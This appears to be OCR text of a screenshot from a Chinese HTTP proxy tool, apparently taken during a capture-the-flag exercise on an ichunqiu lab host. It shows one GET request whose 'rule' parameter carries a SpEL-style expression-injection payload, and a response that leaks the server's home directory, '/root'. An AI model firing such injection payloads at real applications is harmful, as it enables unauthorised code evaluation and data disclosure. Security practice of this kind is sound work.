 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 GET /check?rule={{urlesc(#{#systemProperties['user.home']})}} HTTP/2.0
2 Host ? : eci-2zefnfvr3cxcwjyeslhw.cloudeci1.ichunqiu.com:8080
3 sec-fetch-site: none
4 upgrade-insecure-requests: 1
5 priority: u=0, i
6 accept-language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 sec-fetch-user: ?1
10 accept-encoding: gzip, deflate, br, zstd
11 sec-ch-ua: "Google Chrome";v="141", "Not?A_Brand";v="8", "Chromium";v="141"
12 accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
13 sec-fetch-mode: navigate
14 user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
15 sec-fetch-dest: document
16
17
https
13bytes / 53ms
Content-Type
美化
HEX
渲染
编码
请输入定位响应
查看提取结果
详 情
1 HTTP/1.1 200
2 Date: Sun, 19 Oct 2025 05:49:51 GMT
3 Content-Type: text/html; charset=UTF-8 text/html;charset=UTF-8
4 Connection: keep-alive
5 Content-Length: 13
6
7 Result: /root
DNS耗时:139ms; 远端地址:8.141.
24.111:8080; 响应时间:53ms; 总
耗时:327ms; URL:https://eci-2zefn
fvr3cxcwjyesl...